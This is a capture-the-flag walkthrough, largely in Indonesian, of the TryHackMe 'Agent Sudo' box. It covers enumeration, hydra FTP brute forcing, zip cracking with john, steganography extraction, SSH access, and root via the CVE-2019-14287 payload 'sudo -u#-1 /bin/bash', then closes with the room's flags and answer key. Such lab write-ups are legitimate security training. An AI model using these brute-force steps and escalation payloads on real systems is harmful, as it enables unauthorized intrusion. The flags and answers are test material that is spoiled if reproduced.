Agent Sudo
You found a secret server located under the deep sea. Your task is to hack inside the server and reveal the truth.
solution
Enumerate
HOST=10.48.112.13
TARGET=10.48.163.43
nmap -sV -p- -T4 $TARGET
# 21/tcp open ftp vsftpd 3.0.3
# 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
# 80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
gobuster dir -u http://$TARGET -w /usr/share/wordlists/dirb/common.txt
gobuster dir -u http://$TARGET -w /usr/share/wordlists/dirb/big.txtAccess FTP Server
ftp $TARGET
# user: AnonymousAccess Web Page
Dear agents,
Use your own codename as user-agent to access the site.
From,
Agent Rkita coba curl dengan user-agent sesuai codename kita
curl -A "Agent R" http://$TARGET
curl -A "R" http://$TARGET
# gak dpt apa apa
curl -A "Agent C" http://$TARGET
curl -A "C" http://$TARGET
# gak dpt apa apakarena saya bingung saya coba cek hint dan ternyata kita bisa gunakan curl dengan flag -I untuk melihat header response
curl -I -A "C" http://$TARGET
# HTTP/1.1 302 Found
# Date: Sat, 17 Jan 2026 11:06:52 GMT
# Server: Apache/2.4.29 (Ubuntu)
# Location: agent_C_attention.php
# Content-Type: text/html; charset=UTF-8
curl -A "C" http://$TARGET/agent_C_attention.php
# Attention chris, <br><br>
# Do you still remember our deal? Please tell agent J about the stuff ASAP. Also, change your god damn password, is weak! <br><br>
# From,<br>
# Agent RHash cracking and brute-force
Crack FTP Password
karena kita telah mengetahui username yaitu chris, kita bisa mencoba untuk crack password ftp dengan john the ripper
hydra -l chris -P /usr/share/wordlists/rockyou.txt ftp://$TARGET
# [21][ftp] host: 10.48.163.43 login: chris password: crystalAccess FTP
ftp $TARGET
# user: chris
# pass: crystal
ls
# -rw-r--r-- 1 0 0 217 Oct 29 2019 To_agentJ.txt
# -rw-r--r-- 1 0 0 33143 Oct 29 2019 cute-alien.jpg
# -rw-r--r-- 1 0 0 34842 Oct 29 2019 cutie.png
get To_agentJ.txt
get cute-alien.jpg
get cutie.pngcat To_agentJ.txt
# Dear agent J,
# All these alien like photos are fake! Agent R stored the real picture inside your directory. Your login password is somehow stored in the fake picture. It shouldn't be a problem for you.
# From,
# Agent CExtract hidden file
dari sini sepertinya ada file zip yang tersembunyi di dalam gambar tersebut, kita bisa coba binwalk atau foremost.
foremost -i cute-alien.jpg -T -o out
# Processing: cute-alien.jpg
# |*|
foremost -i cutie.png -T -o out
# Processing: cutie.png
# |foundat=To_agentR.txt\ufffd
# *|cd out_*
# lsaudit.txt png zip
cd zip
ls
# 00000067.zip
unzip 00000067.zip
# Archive: 00000067.zip
# skipping: To_agentR.txt need PK compat. v5.1 (can do v4.6)
7z x 00000067.zip
# Enter password (will not be echoed):Brute Force Zip Password
zip2john 00000067.zip > zip.hash
john --wordlist=/usr/share/wordlists/rockyou.txt zip.hash
# alien (00000067.zip/To_agentR.txt)7z x 00000067.zip
# pass: alien
cat To_agentR.txt
# Agent C,
# We need to send the picture to 'QXJlYTUx' as soon as possible!
# By,
# Agent R
echo "QXJlYTUx" | base64 -d
# Area51Steganography Extraction
steghide extract -sf cute-alien.jpg
# Pass: Area51
# wrote extracted data to "message.txt".
cat message.txt
# Hi james,
# Glad you find this message. Your login password is hackerrules!
# Don't ask me why the password look cheesy, ask agent R who set this password for you.
# Your buddy,
# chrisdari sini kita mengetahui username yaitu james dan passwordnya hackerrules!
ssh james@$TARGET
# password: hackerrules!Capture the user flag
Get User Flag
ls
# Alien_autospy.jpg user_flag.txt
cat user_flag.txt
# b03d975e8c92a7c04146cfa7a5a313c7Get Incident Name Image
exit
scp james@$TARGET:Alien_autospy.jpg .
# password: hackerrules!setelah itu kita coba cek gamabrnya.

kita coba cek di google lens atau foxnews
dari sini kita mengetahui nama insiden tersebut yaitu "Caso Roswel". hanya saja di soal kita perlu mendapatkan 3 kalimat jadi kita coba search terlebih dahulu di google.
dan ternyata jawabanya adalah Roswell Alien Autopsy
Privilege escalation
kita coba akses kembali ke ssh, dan cek sudo privileges
ssh james@$TARGET
# password: hackerrules!sudo -l
# User james may run the following commands on agent-sudo:
# (ALL, !root) /bin/bash# on local machine
wget https://github.com/peass-ng/PEASS-ng/releases/download/20260116-d4b8a4ba/linpeas.sh
python3 -m http.server
# on target machine
curl http://<ip>/linpeas.sh -o linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
# \u2554\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2563 Sudo version
# \u255a https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#sudo-version
# Sudo version 1.8.21p2
./linpeas.sh | tee out.txtcat out.txt | grep -i cve
# [+] [CVE-2021-4034] PwnKit
# Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
# Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
# [+] [CVE-2021-3156] sudo Baron Samedit
# Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
# Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
# [+] [CVE-2021-3156] sudo Baron Samedit 2
# Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
# Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
# [+] [CVE-2018-18955] subuid_shell
# [+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
# Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
# https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
# Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
# [+] [CVE-2022-2586] nft_object UAF
# [+] [CVE-2021-22555] Netfilter heap out-of-bounds write
# Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
# Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
# ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
# [+] [CVE-2019-18634] sudo pwfeedback
# Details: https://dylankatz.com/Analysis-of-CVE-2019-18634/
# Download URL: https://github.com/saleemrashid/sudo-cve-2019-18634/raw/master/exploit.c
# [+] [CVE-2019-15666] XFRM_UAF
# [+] [CVE-2017-5618] setuid screen v4.5.0 LPE
# [+] [CVE-2017-0358] ntfs-3g-modprobe
# -rwsr-sr-x 1 root root 103K Jun 5 2019 /usr/lib/snapd/snap-confine ---> Ubuntu_snapd<2.37_dirty_sock_Local_Privilege_Escalation(CVE-2019-7304)
# -rwsr-xr-x 1 root root 22K Mar 27 2019 /usr/bin/pkexec ---> Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE-2011-1485)/Generic_CVE-2021-4034
# -rwsr-sr-x 1 daemon daemon 51K Feb 20 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
# -rwsr-sr-x 1 root root 101K Jun 21 2019 /snap/core/7270/usr/lib/snapd/snap-confine ---> Ubuntu_snapd<2.37_dirty_sock_Local_Privilege_Escalation(CVE-2019-7304)
# -rwsr-sr-x 1 root root 105K Oct 1 2019 /snap/core/7917/usr/lib/snapd/snap-confine ---> Ubuntu_snapd<2.37_dirty_sock_Local_Privilege_Escalation(CVE-2019-7304)
# -rwsr-sr-x 1 root root 103K Jun 5 2019 /usr/lib/snapd/snap-confine ---> Ubuntu_snapd<2.37_dirty_sock_Local_Privilege_Escalation(CVE-2019-7304)
# -rwsr-sr-x 1 daemon daemon 51K Feb 20 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
# -rwsr-sr-x 1 root root 101K Jun 21 2019 /snap/core/7270/usr/lib/snapd/snap-confine ---> Ubuntu_snapd<2.37_dirty_sock_Local_Privilege_Escalation(CVE-2019-7304)
# -rwsr-sr-x 1 root root 105K Oct 1 2019 /snap/core/7917/usr/lib/snapd/snap-confine ---> Ubuntu_snapd<2.37_dirty_sock_Local_Privilege_Escalation(CVE-2019-7304)dari sini kita dapat informasi bahwa terdapat celah di sudo yaitu CVE-2019-14287 jadi saya cek cara exploit di google dan menemukanya di salah satu blog yaitu CVE-2019-14287
kita bisa gunakan payload ini dan dapatkan flagnya
sudo -u#-1 /bin/bash
cat /root/root.txt
# To Mr.hacker,
# Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
# Your flag is
# b53a02f55b57d4439e3341834d70c062
# By,
# DesKel a.k.a Agent Rakhirnya kita dapat flag: b53a02f55b57d4439e3341834d70c062, dan username agent R yaitu DesKel
Answers Questions
Enumerate
- How many open ports?
3
- How you redirect yourself to a secret page?
- Answer format: xxxx-xxxxx
User-Agent
- What is the agent name?
- ou might face problem on using Firefox. Try 'user agent switcher' plugin with user agent: C
- Curl can be a great way for debugging HTTP Responses, this can be done using the -I flag.
chris
Hash cracking and brute-force
- FTP password
- Hail hydra!
crystal
- Zip file password
alien
- steg password
Area51
- Who is the other agent (in full name)?
james
- SSH password
hackerrules!
Capture the user flag
- What is the user flag?
b03d975e8c92a7c04146cfa7a5a313c7
- What is the incident of the photo called?
- Reverse image and Foxnews.
Roswell alien autopsy
Privilege escalation
Enough with the extraordinary stuff? Time to get real.
- CVE number for the escalation (Format: CVE-xxxx-xxxx)
CVE-2019-14287
- What is the root flag?
b53a02f55b57d4439e3341834d70c062
- (Bonus) Who is Agent R?
DesKel